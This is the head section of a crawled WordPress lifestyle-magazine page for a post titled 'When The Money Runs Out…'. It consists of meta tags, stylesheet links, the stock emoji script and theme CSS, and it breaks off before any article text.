

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.newyorkmoves.com/social/when-the-money-runs-out/
body_size: 105325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online RSS Feed" href="https://dev.newyorkmoves.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online Atom Feed" href="https://dev.newyorkmoves.com/feed/atom/" />
	<link rel="pingback" href="https://dev.newyorkmoves.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://dev.newyorkmoves.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>When The Money Runs Out&#8230; &#8211; Moves | Fashion &amp; Lifestyle&#8230; Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Feed" href="https://dev.newyorkmoves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Comments Feed" href="https://dev.newyorkmoves.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dev.newyorkmoves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dev.newyorkmoves.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dev.newyorkmoves.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://dev.newyorkmoves.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dev.newyorkmoves.com/wp-json/wp/v2/posts/6633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dev.newyorkmoves.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dev.newyorkmoves.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fashion Women' href='https://dev.newyorkmoves.com/fashionbeauty/fashion-women/' />
<link rel='next' title='Mr Putin' href='https://dev.newyorkmoves.com/political/mr-putin/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://dev.newyorkmoves.com/social/when-the-money-runs-out/" />
<link rel='shortlink' href='https://dev.newyorkmoves.com/?p=6633' />
<link rel="alternate" type="application/json+oembed" href="https://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.newyorkmoves.com%2Fsocial%2Fwhen-the-money-runs-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.newyorkmoves.com%2Fsocial%2Fwhen-the-money-runs-out%2F&#038;format=xml" />
	<style type="text/css">
						.post-entry .penci-recipe-heading a.penci-recipe-print { color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print { border-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { background-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { color:#fff; }														.penci-recipe-index .cat > a.penci-cat-name { color:#7aaad1; }									</style>
	<style type="text/css">
												.penci-review .penci-review-process span { background-color:#7aaad1; }				.penci-review .penci-review-good ul li:before { color:#7aaad1; }				.penci-review .penci-review-score-total { background-color:#49a031; }							</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">			#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Raleway', sans-serif; }
		p { line-height: 1.8; }
					.header-slogan .header-slogan-text{ font-family: 'Raleway', sans-serif;  }
			.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
										#header .inner-header .container { padding:29px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #7aaad1; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #7aaad1; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #7aaad1; border-color: #7aaad1; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #7aaad1; background-color: #7aaad1; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #7aaad1; color: #fff; }
					.penci-home-popular-post .item-related h3 a { font-size: 16px; }
						.headline-title { background-color: #7aaad1; }
								a.penci-topbar-post-title:hover { color: #7aaad1; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #7aaad1; }
						.penci-topbar-social a:hover { color: #7aaad1; }
														#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #7aaad1; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #7aaad1; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #7aaad1; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #7aaad1; }
																				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #7aaad1; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #7aaad1; }
														.penci-header-signup-form { padding-top: 10px; }
	.penci-header-signup-form { padding-bottom: 10px; }
			.penci-header-signup-form { background-color: #7aaad1; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #7aaad1; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #7aaad1; }
		#sidebar-nav-logo:before{ background-color: #7aaad1; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #7aaad1; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #7aaad1; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #7aaad1; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #7aaad1; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #7aaad1; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #7aaad1; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #7aaad1; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #7aaad1; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #7aaad1; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #7aaad1; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #7aaad1; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #7aaad1; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #7aaad1; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #7aaad1; }
					.penci-sidebar-content .widget { margin-bottom: 30px; }
							
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #7aaad1; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #7aaad1; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #7aaad1; }
								.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #7aaad1; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.about-widget .about-me-heading:before { border-color: #7aaad1; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #7aaad1; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #7aaad1; background-color: #7aaad1; }
																							.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #7aaad1; }
											.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #7aaad1; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #7aaad1; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #7aaad1; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #7aaad1; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #7aaad1;  background: #7aaad1;  }
					ul.footer-socials li a:hover i { background-color: #7aaad1; border-color: #7aaad1; }
						ul.footer-socials li a:hover span { color: #7aaad1; }
						#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #7aaad1; }
							.penci-go-to-top-floating { background-color: #7aaad1; }
					#footer-section a { color: #7aaad1; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #7aaad1; }
				
	
																							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #7aaad1; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #7aaad1; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #7aaad1; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #7aaad1; background-color: #7aaad1; }
																												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #7aaad1; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #7aaad1; }
						.penci-home-popular-post .item-related h3 a:hover { color: #7aaad1; }
									.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #7aaad1; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #7aaad1; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #7aaad1; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #7aaad1; background: #7aaad1; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			#magmenu {
	  text-align: center;

